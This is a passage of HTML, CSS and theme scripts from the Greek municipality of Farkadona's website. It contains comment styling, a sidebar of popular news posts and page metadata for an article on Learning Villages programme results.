.form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_76 cite,.tdi_76 cite a{color:#000000}.tdi_76 cite a:hover{color:#cc8d4f}.tdi_76 .comment-link{display:inline-block}.tdi_76 .comment-reply-link{color:#cc8d4f;font-family:Roboto!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-edit-link{color:#000000}.tdi_76 .comment-edit-link:hover{color:#cc8d4f}.tdi_76 .comment-reply-link:hover,.tdi_76 #cancel-comment-reply-link:hover,.tdi_76 .logged-in-as a:hover{color:#dd9933}.tdi_76 .comment{border-bottom-style:solid}.tdi_76 .comment .children{border-top-style:solid}.tdi_76 input,.tdi_76 textarea{border-color:#ededed!important}.tdi_76 input[type=text]:focus,.tdi_76 textarea:focus{border-color:#dddddd!important}.tdi_76 .comment-form .submit{background-color:#cc8d4f;padding:12px 18px 11px;font-family:Roboto!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-form .submit:hover{background-color:#dd9933}.tdi_76 .avatar{border-radius:100px}.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-family:Roboto!important;font-size:24px!important;font-weight:500!important;text-transform:lowercase!important}.tdi_76 cite{font-family:Noto Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_76 .comment-link,.tdi_76 .comment-edit-link{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .comment-content p{font-family:Roboto!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-reply-title{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 input[type=text],.tdi_76 textarea{font-family:Roboto!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-form-cookies-consent label,.tdi_76 .logged-in-as,.tdi_76 .logged-in-as a,.tdi_76 .td-closed-comments{font-family:Roboto!important;font-size:11px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:18px!important}.tdi_76 .comment-content p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:16px!important}.tdi_76 .comment-content p{font-size:12px!important}.tdi_76 .comment-form .submit{font-size:11px!important}}@media (max-width:767px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:22px!important}.tdi_76 .comment-content p{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{margin-bottom:60px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{padding-top:20px!important;padding-bottom:30px!important;position:relative}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#cc8d4f!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#ffffff}.tdi_84 .tdm-title{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_85 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_85 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-container{padding:0px}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_85 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_85 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_85 .td-module-meta-info,.tdi_85 .td-next-prev-wrap{text-align:left}.tdi_85 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_85 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_85 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_85 .entry-title{margin:0px;font-family:Roboto!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_85 .td-module-container:before{bottom:-7.5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_85 .td-module-container:before{bottom:-5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"521","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","modules_divider":"","h_effect":"","title_txt_hover":"rgba(255,255,255,0.8)","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7359","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "2438";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "813";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/paratasi-tis-epidotisis-prosorinis-stegasis-katoikon-pou-epligisan-apo-tis-plimmyres-pou-ekdilothikan-ton-septemvrio-tou-2023-se-perioches-ton-perifereiakon-enotiton-a-magnisias-sporadon-karditsas/"  rel="bookmark" title="Παράταση της επιδότησης προσωρινής στέγασης κατοίκων που επλήγησαν από τις πλημμύρες που εκδηλώθηκαν τον Σεπτέμβριο του 2023 σε περιοχές των Περιφερειακών Ενοτήτων α) Μαγνησίας, Σποράδων, Καρδίτσας, Λάρισας και Τρικάλων, της Περιφέρειας Θεσσαλίας, β) Φθιώτιδας και Ευβοίας, της Περιφέρειας Στερεάς Ελλάδας και γ) Ανατολικής Αττικής της Περιφέρειας Αττικής">Παράταση της επιδότησης προσωρινής στέγασης κατοίκων που επλήγησαν από τις πλημμύρες που εκδηλώθηκαν τον Σεπτέμβριο του 2023 σε περιοχές των Περιφερειακών Ενοτήτων α) Μαγνησίας,...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/deltio-typou-gia-to-ektakto-deltio-epikindynon-kairikon-fainomenon/"  rel="bookmark" title="ΔΕΛΤΙΟ ΤΥΠΟΥ ΓΙΑ ΤΟ ΕΚΤΑΚΤΟ ΔΕΛΤΙΟ ΕΠΙΚΙΝΔΥΝΩΝ ΚΑΙΡΙΚΩΝ ΦΑΙΝΟΜΕΝΩΝ">ΔΕΛΤΙΟ ΤΥΠΟΥ ΓΙΑ ΤΟ ΕΚΤΑΚΤΟ ΔΕΛΤΙΟ ΕΠΙΚΙΝΔΥΝΩΝ ΚΑΙΡΙΚΩΝ ΦΑΙΝΟΜΕΝΩΝ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/pilotiko-programma-anakoufistikis-frontidas-gia-astheneis-apo-tin-perifereia/"  rel="bookmark" title="Πιλοτικό πρόγραμμα Ανακουφιστικής Φροντίδας για ασθενείς από την Περιφέρεια">Πιλοτικό πρόγραμμα Ανακουφιστικής Φροντίδας για ασθενείς από την Περιφέρεια</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Χρυσούλα Μπουτσώλη"><meta itemprop="url" content="https://farkadona.gr/author/boutsolic/"></span><meta itemprop="datePublished" content="2023-03-08T14:03:41+02:00"><meta itemprop="dateModified" content="2023-03-08T14:03:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://farkadona.gr/pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png"></span><meta itemprop="name" content="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"></span><meta itemprop="headline" content="Πίνακες Κατάταξης και Επιτυχόντων του Ευρωπαϊκού Προγράμματος Learning Villages"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="418"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87{position:relative}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_93{margin-bottom:0px!important;padding-top:12px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}.tdi_95{padding-top:40px!important}.tdi_95 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_98 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_98" >
<style>.tdi_98{padding-top:5px!important}</style>
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0!important;padding:6% 7%;width:100%;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{top:50%!important;transform:translateY(-50%)}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto!important;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right 